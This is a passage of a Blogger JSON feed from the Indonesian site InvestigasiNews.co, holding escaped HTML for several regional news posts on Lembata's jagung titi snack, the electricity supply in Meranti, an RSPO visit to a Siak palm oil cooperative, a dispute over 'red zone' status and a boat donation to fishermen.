tanpa sisa.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDi dalam negeri, jagung titi Baleo kini beredar luas dan laris manis di berbagai daerah, seperti Flores Timur, Labuan Bajo, Kupang, hingga merambah rak-rak minimarket besar di Jakarta.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EPemerintah Kabupaten Lembata terus berupaya memperluas jangkauan pasar jagung titi ini. Salah satu langkah strategis yang ditempuh adalah menjalin kerja sama dengan Pelni Mart.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EPenjualan perdana dilakukan oleh Bupati Lembata, Kanis Tuaq, bersama perwakilan Pelni Mart pada Sabtu, 8 November 2025, di anjungan kapal Pelni KM Bukit Siguntang. Pada kesempatan tersebut, sebanyak 60 bungkus camilan gurih khas Lembata itu langsung habis terjual.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDalam sambutannya, Bupati Kanis Tuaq menyampaikan rasa bangga atas pencapaian luar biasa ini.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Jagung titi Baleo adalah simbol ketahanan pangan dan kebangkitan ekonomi Lembata. Ini bukti bahwa produk lokal kita mampu bersaing dan memiliki daya tarik yang luar biasa. Mari kita dukung jagung titi Baleo dan produk unggulan Lembata lainnya agar bisa bersaing di pasar nasional maupun internasional,” ujar Bupati Kanis.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIa menambahkan, jagung titi Baleo bahkan telah menembus pasar luar negeri seperti Malaysia, Brunei Darussalam, Singapura, dan Hong Kong.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003ESementara itu, Kapten KM Bukit Siguntang, Drajat Dwi Suseno, menyambut baik kolaborasi ini.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Kami menyambut positif kerja sama ini. Semoga kehadiran jagung titi Baleo di armada Pelni dapat memberikan dampak positif bagi masyarakat Lembata,” kata Drajat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EIa juga menegaskan bahwa pihaknya membuka peluang bagi produk-produk UMKM lain dari Lembata untuk ikut dipasarkan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E“Kami siap menampung produk lokal seperti kacang tanah dari Dalur Alam Atadei, jagung titi, kacang tanah, dan ikan kering dari Ile Ape yang terkenal dengan cita rasanya yang unik,” tegasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003EDengan inovasi dan kolaborasi berkelanjutan, jagung titi Baleo kini bukan hanya sekadar camilan, tetapi menjadi simbol harapan dan kemajuan ekonomi masyarakat Lembata.***tvb\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp dir=\"ltr\"\u003E(tvb)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5982157569592219632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5982157569592219632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/jagung-titi-baleo-berlayar-jauh.html","title":"Jagung Titi “Baleo” Berlayar Jauh, Menjelajah Pasar Dunia"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUv6Gwn5FJNZs1vN6nNz8q3e-I-fBzhIW8alwuuCGmFheoIhdMtlOsK3-MdF_AKeLebYktWNXOGnpOz6m-kRFF1NBYv9HzwvZPCyEJwwayvIdBcwwpp51AXupA2H4CXohlHJBHTePV777xS7k9Fc4yWcTy-sLOzJOsQEfAK1sFR9PBXcOp6OjyQBwDYA8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-9214925478776320976"},"published":{"$t":"2025-11-04T10:15:01.738+07:00"},"updated":{"$t":"2025-11-04T10:15:13.533+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Warga Kabupaten Meranti Apresiasi PLN, TNI\/Polri, dan PT Baja Prima Rezeki atas Bantuan Pasokan Listrik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgpIFfpfLJUOQw0ZSW-ww_FviKqB-dyQlr5BQeOJa9sUraJEP2eXX6rbolGwzO6FreyCj4xdAtmCPs5LTEiA_GRxkKuHJ2T1huiptCVDTAZ9a7H6VRBGXV4gzlKcyb65MVHLKevywb0GgiLgiOkr1fYXgBQ8W-JXUf0dfVjE48N8OinRBiIzGS-YGB2d4Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgpIFfpfLJUOQw0ZSW-ww_FviKqB-dyQlr5BQeOJa9sUraJEP2eXX6rbolGwzO6FreyCj4xdAtmCPs5LTEiA_GRxkKuHJ2T1huiptCVDTAZ9a7H6VRBGXV4gzlKcyb65MVHLKevywb0GgiLgiOkr1fYXgBQ8W-JXUf0dfVjE48N8OinRBiIzGS-YGB2d4Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Warga Kabupaten Meranti Apresiasi PLN, TNI\/Polri, dan PT Baja Prima Rezeki atas Bantuan Pasokan Listrik.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Masyarakat Kabupaten Kepulauan Meranti menyampaikan apresiasi dan rasa syukur yang besar kepada pihak PLN, TNI\/Polri, serta PT Baja Prima Rezeki (BPR) atas kerja sama dan dukungan mereka dalam memenuhi kebutuhan pasokan listrik di wilayah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan oleh Tokoh Pemuda sekaligus Ketua DPD LSM Forkorindo Riau, Tumbur Batubara, bersama tokoh masyarakat Rino dan Akiong, kepada media ini di Siak, Selasa (4\/11\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Tumbur Batubara, kebutuhan listrik di Kabupaten Meranti selama ini sangat mendesak. Warga kerap mengalami pemadaman akibat keterbatasan kapasitas mesin pembangkit yang tidak sebanding dengan jumlah konsumen dan luas wilayah kabupaten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini masyarakat Meranti sangat membutuhkan pasokan listrik yang stabil. Kondisi mesin yang terbatas membuat listrik sering hidup mati. Dengan perhatian pihak PLN Riau dan dukungan berbagai pihak, akhirnya mesin tambahan berhasil didatangkan ke Meranti. Alhamdulillah, semua bisa terealisasi,” ujar Tumbur Batubara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyampaikan terima kasih kepada JM PLN Riau dan seluruh jajaran, khususnya Fauzar Zain selaku wakil lapangan merangkap Humas, serta Febrianto alias Ucok dan anggota TNI Mardi yang turut membantu proses pengamanan saat penurunan peralatan PLN di lapangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, apresiasi juga diberikan kepada PT Baja Prima Rezeki (BPR) yang menyediakan pelabuhan khusus untuk memfasilitasi pengangkutan mesin dan perlengkapan PLN menuju Kabupaten Meranti tanpa meminta biaya apa pun. Dukungan pengamanan juga diberikan oleh Kombes Pol Ini Hariyanto, S.I.K.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sangat berterima kasih kepada semua pihak yang telah berkontribusi. Ini bukti nyata adanya kerja sama yang baik antara pemerintah, aparat keamanan, pihak swasta, dan masyarakat demi kebutuhan bersama,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah kolaboratif ini diharapkan mampu menjamin pasokan listrik yang lebih stabil di Kabupaten Meranti, sekaligus menjadi contoh sinergi positif antarinstansi dalam mendukung pembangunan daerah.***zul\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9214925478776320976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/9214925478776320976"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/11\/warga-kabupaten-meranti-apresiasi-pln.html","title":"Warga Kabupaten Meranti Apresiasi PLN, TNI\/Polri, dan PT Baja Prima Rezeki atas Bantuan Pasokan Listrik"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgpIFfpfLJUOQw0ZSW-ww_FviKqB-dyQlr5BQeOJa9sUraJEP2eXX6rbolGwzO6FreyCj4xdAtmCPs5LTEiA_GRxkKuHJ2T1huiptCVDTAZ9a7H6VRBGXV4gzlKcyb65MVHLKevywb0GgiLgiOkr1fYXgBQ8W-JXUf0dfVjE48N8OinRBiIzGS-YGB2d4Y=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-13523263505823935"},"published":{"$t":"2025-10-30T20:36:06.108+07:00"},"updated":{"$t":"2025-10-30T20:36:14.523+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Perusahaan Asing dan Tim Rspo Kunjungi Koperasi Karya Benuar Perincit Sepakat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk-qqHQL7I_OXNHh6ldl5gZhscWliD6St0tBImIMuQy14ZBC4G-w50J-cxjKhA5flwtBXufTD0p39mjTU8FBTQEwen8iVx0E2Hlv86JrqRNy_lSLOXxotjNt4ShcKYP0KmzbaWoVWwkyZgnFQat04hZzpNs68RIKh6o9hC9nyDdL8w38LdmmipamVKkOY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk-qqHQL7I_OXNHh6ldl5gZhscWliD6St0tBImIMuQy14ZBC4G-w50J-cxjKhA5flwtBXufTD0p39mjTU8FBTQEwen8iVx0E2Hlv86JrqRNy_lSLOXxotjNt4ShcKYP0KmzbaWoVWwkyZgnFQat04hZzpNs68RIKh6o9hC9nyDdL8w38LdmmipamVKkOY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Perusahaan Asing dan Tim Rspo Kunjungi Koperasi Karya Benuar Perincit Sepakat.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESIAK, 30 Oktober 2025\u003C\/strong\u003E — Koperasi Karya Benuar Perincit Sepakat, Kampung Perincit, Kecamatan Pusako, Kabupaten Siak, menerima kunjungan tim \u003Cstrong\u003ERoundtable on Sustainable Palm Oil (RSPO)\u003C\/strong\u003E bersama perwakilan perusahaan dari \u003Cstrong\u003EPrancis, Korea, Lebanon, Myanmar\u003C\/strong\u003E, serta \u003Cstrong\u003EDubes Swiss\u003C\/strong\u003E dari Jakarta.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKunjungan ini bertujuan memberikan masukan terkait pengelolaan perkebunan kelapa sawit berkelanjutan dan meninjau proses pembuatan pupuk kompos yang dilakukan koperasi untuk mengurangi penggunaan pupuk kimia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EManajer Siak Pelalawan Landscape Program (SPLP)\u003C\/strong\u003E, \u003Cstrong\u003EKevin\u003C\/strong\u003E, menjelaskan bahwa kegiatan tersebut merupakan bagian dari kunjungan kerja perusahaan-perusahaan luar negeri yang mendukung program koalisi SPLP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Hari ini kami bersama perwakilan dari beberapa perusahaan asing dan Dubes Swiss meninjau langsung aktivitas koperasi. Mereka adalah sponsor program SekLawan dan SekProgram,” ujar Kevin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menambahkan, kunjungan Tim RSPO di Kabupaten Siak juga mencakup beberapa lokasi lain, seperti \u003Cstrong\u003EPKS Wilmar, Pabrik KTU milik Astra, KB Koto Ringin, Kayu Ara Permai\u003C\/strong\u003E, dan \u003Cstrong\u003EKarbijibo\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Koperasi Karya Benuar Perincit Sepakat, \u003Cstrong\u003EJunefi, SP\u003C\/strong\u003E, menyampaikan apresiasi atas perhatian RSPO terhadap koperasi yang dipimpinnya. Ia berharap kunjungan ini dapat membantu koperasi memperoleh \u003Cstrong\u003Esertifikasi ISPO dan RSPO\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Terima kasih kepada Tim RSPO yang sudah datang dan memberikan dukungan. Kami berharap Koperasi Perincit bisa segera mendapatkan izin ISPO dan RSPO agar pendapatan petani meningkat,” ungkap Junefi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESementara itu, \u003Cstrong\u003EPenghulu Kampung Perincit, Eli Zamri\u003C\/strong\u003E, menyambut baik kunjungan tersebut. Ia berharap sertifikasi ISPO dapat meningkatkan kualitas dan harga sawit di wilayahnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kalau sudah ISPO, kualitas sawit akan lebih baik dan bisa dikontrak oleh perusahaan besar seperti Wilmar Group. Semoga program ini terus berlanjut demi kesejahteraan petani,” katanya.***mg\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/13523263505823935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/13523263505823935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/perusahaan-asing-dan-tim-rspo-kunjungi.html","title":"Perusahaan Asing dan Tim Rspo Kunjungi Koperasi Karya Benuar Perincit Sepakat"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjk-qqHQL7I_OXNHh6ldl5gZhscWliD6St0tBImIMuQy14ZBC4G-w50J-cxjKhA5flwtBXufTD0p39mjTU8FBTQEwen8iVx0E2Hlv86JrqRNy_lSLOXxotjNt4ShcKYP0KmzbaWoVWwkyZgnFQat04hZzpNs68RIKh6o9hC9nyDdL8w38LdmmipamVKkOY=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-674002791311391947"},"published":{"$t":"2025-10-28T09:01:02.127+07:00"},"updated":{"$t":"2025-10-28T09:01:09.813+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA UTAMA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Penetapan Zona Merah Tanpa Dasar Hukum, DPRD Lembata Desak Pembangunan di NTT"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZIpKQM-W2dvotgNngYqyCtdn-85sO7vu3uJ_JUuWCtNNcsaYQlhboQS2Zv-IKaDjKp9oPNYQR5YmAMoNt3ratBD_FMVb8GH2Y58Eyk74wMdw4Q2BW_ss13vFcrkUn4F9BapTz0853OqKU1wVrkF-SDbOoDpNPZvkKe8BuTE3qY6FN0ljs27s0neUJw70\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZIpKQM-W2dvotgNngYqyCtdn-85sO7vu3uJ_JUuWCtNNcsaYQlhboQS2Zv-IKaDjKp9oPNYQR5YmAMoNt3ratBD_FMVb8GH2Y58Eyk74wMdw4Q2BW_ss13vFcrkUn4F9BapTz0853OqKU1wVrkF-SDbOoDpNPZvkKe8BuTE3qY6FN0ljs27s0neUJw70\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Penetapan Zona Merah Tanpa Dasar Hukum, DPRD Lembata Desak Pembangunan di NTT.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003Ci\u003E\u0026nbsp;-\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003ETidak terbangunnya infrastruktur, khususnya akses jalan dan jembatan di sebagian wilayah Kecamatan Ile Ape dan Ile Ape Timur, yang merupakan daerah terdampak bencana banjir bandang tahun 2020, diduga karena wilayah tersebut disebut masuk dalam kawasan “zona merah”.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERumor ini berkembang luas di masyarakat dan menjadi asumsi publik. Namun, muncul pandangan berbeda dari Ketua DPRD Kabupaten Lembata, Safrudin Sira, yang menilai penetapan zona merah tersebut tidak memiliki dasar hukum.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sudah saya tanyakan dalam sebuah rapat dengan pemerintah daerah. Ternyata penetapan wilayah zona merah itu tanpa dasar hukum,” ujar Safrudin Sira kepada \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E di ruang kerjanya, Senin (27\/10\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenurut Safrudin, pemerintah pusat saja mampu membangun jembatan besar di Desa Waimatan — salah satu wilayah yang mengalami kerusakan terparah akibat badai Seroja. Karena itu, ia mempertanyakan alasan pemerintah daerah yang masih mempersoalkan status zona merah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Penetapan wilayah terdampak badai Seroja sebagai kawasan zona merah itu hanya \u003Cem\u003Eomon-omon\u003C\/em\u003E saja, tanpa dasar hukum,” tegas Safrudin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga menyoroti sikap pemerintah daerah yang enggan melanjutkan pembangunan sarana, prasarana, dan infrastruktur penunjang di kawasan yang hancur akibat banjir bandang. Salah satu alasannya, kata dia, karena beberapa kepala desa di wilayah itu sudah menandatangani surat pernyataan bersedia direlokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESafrudin menambahkan, ketika DPRD Lembata mengusulkan program pengadaan air bersih untuk Kecamatan Ile Ape dan Ile Ape Timur, pemerintah pusat justru menyambut baik dan menjadikannya program prioritas — tanpa menyinggung soal zona merah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami mendesak pemerintah daerah agar melanjutkan pembangunan akses jalan, jembatan, dan infrastruktur lainnya di wilayah Ile Ape dan Ile Ape Timur demi menunjang program unggulan \u003Cem\u003ENelayan, Tani, Ternak\u003C\/em\u003E. Sebab, mayoritas masyarakat di wilayah itu berprofesi sebagai nelayan, petani, dan peternak,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa juga mengungkapkan, sebagian warga yang telah direlokasi kini kembali menggarap lahan di desa asal mereka. Hal itu karena di lokasi relokasi, pemerintah hanya menyediakan rumah tanpa sarana pendukung yang memadai untuk bekerja sebagai nelayan, petani, maupun peternak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain itu, Safrudin juga mengusulkan agar kantor Badan Penanggulangan Bencana Daerah (BPBD) dipindahkan ke Kecamatan Ile Ape.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami meminta agar kantor BPBD dipindahkan ke Ile Ape. Dengan begitu, pihak BPBD dapat merasakan langsung kondisi masyarakat di sana. Jadi, apa yang diusulkan ke pemerintah pusat benar-benar sesuai dengan fakta di lapangan,” ungkap Safrudin Sira Ladopurab.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cem\u003E(tvb)\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/674002791311391947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/674002791311391947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/penetapan-zona-merah-tanpa-dasar-hukum.html","title":"Penetapan Zona Merah Tanpa Dasar Hukum, DPRD Lembata Desak Pembangunan di NTT"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZIpKQM-W2dvotgNngYqyCtdn-85sO7vu3uJ_JUuWCtNNcsaYQlhboQS2Zv-IKaDjKp9oPNYQR5YmAMoNt3ratBD_FMVb8GH2Y58Eyk74wMdw4Q2BW_ss13vFcrkUn4F9BapTz0853OqKU1wVrkF-SDbOoDpNPZvkKe8BuTE3qY6FN0ljs27s0neUJw70=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6622559833592122353"},"published":{"$t":"2025-10-25T19:18:00.000+07:00"},"updated":{"$t":"2025-10-25T19:19:57.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pemkab Lembata Beri Bantuan Perahu untuk Melayani Desa Lamawara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM4qzmAm7Vfm3sjEoSl2QMGHvOp7IqVlu-7dGnLBTkOYrE1h8tcni-4wmP3_zgCf7edJD1Xy2W_VeazeSWVOOPsgUAw6IKsosH4XtKK4I9q4Wi8BXxQoZPr--jv-X8TJrWmjukoTQyMarnRWGOUOPIenHnBBWjsOURjyeilWdPlmUDWNcYlg9POF70UqM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM4qzmAm7Vfm3sjEoSl2QMGHvOp7IqVlu-7dGnLBTkOYrE1h8tcni-4wmP3_zgCf7edJD1Xy2W_VeazeSWVOOPsgUAw6IKsosH4XtKK4I9q4Wi8BXxQoZPr--jv-X8TJrWmjukoTQyMarnRWGOUOPIenHnBBWjsOURjyeilWdPlmUDWNcYlg9POF70UqM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pemkab Lembata Beri Bantuan Perahu untuk Melayani Desa Lamawara.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E — Pemerintah Kabupaten Lembata melalui Dinas Kelautan dan Perikanan memberikan bantuan berupa satu unit perahu fiber kepada para nelayan di Desa Lamawara. Bantuan tersebut diharapkan 